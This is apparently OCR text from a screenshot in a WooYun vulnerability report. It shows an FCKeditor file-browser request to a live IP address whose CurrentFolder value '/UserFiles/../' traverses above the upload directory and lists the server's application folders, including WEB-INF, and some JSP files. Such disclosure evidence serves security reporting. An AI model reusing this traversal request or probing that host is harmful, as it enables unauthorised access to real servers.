 http://219.131.221.59:8080/FCKeditor/editor/filemanager/browser/default/
搜索： 'JBoss country:Chin...
WooYun.org | 提交漏洞
219.131.221.59
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: =none,j2eeType=WebModule,name=//localhost/ 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../" path="../"/>
- <Folders>
<Folder name="attachment"/>
<Folder name="bank"/>
<Folder name="chat"/>
<Folder name="common"/>
<Folder name="cooperate"/>
<Folder name="css"/>
<Folder name="excelDown"/>
<Folder name="FCKeditor"/>
<Folder name="font"/>
<Folder name="help"/>
<Folder name="images"/>
<Folder name="jgmy"/>
<Folder name="js"/>
<Folder name="META-INF"/>
<Folder name="personSetup"/>
<Folder name="richeng"/>
<Folder name="sample"/>
<Folder name="security"/>
<Folder name="sys"/>
<Folder name="sysform"/>
<Folder name="tabs"/>
<Folder name="test"/>
<Folder name="ufmail"/>
<Folder name="UserFiles"/>
<Folder name="WEB-INF"/>
<Folder name="wsyw"/>
</Folders>
- <Files>
<File name="addtag.gif" size="1"/>
<File name="certer.jsp" size="3"/>
<File name="chat.jsp" size="1"/>
<File name="content.js" size="30"/>
<File name="content.jsp" size="32"/>
www.wooyun.org